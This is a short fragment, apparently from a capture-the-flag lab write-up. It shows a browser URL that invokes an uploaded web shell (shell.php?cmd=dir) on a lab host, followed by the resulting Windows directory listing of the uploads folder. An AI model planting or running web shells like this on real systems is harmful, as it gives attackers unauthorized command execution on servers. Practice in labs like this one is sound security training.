 Not secure internal.analysis.htb/dashboard/uploads/shell.php?cmd=dir
The volume in the C drive has no name.
The serial number of the volume is 0071-E237
Directory of C:\inetpub\internal\dashboard\uploads
01/23/2024 6:09 p.m.
.
01/23/2024 6:09 p.m.
..
01/23/2024 6:09 p.m. 114 shell.php
1 file(s) 114 bytes
2 Rep(s) 4�099�313�664 free bytes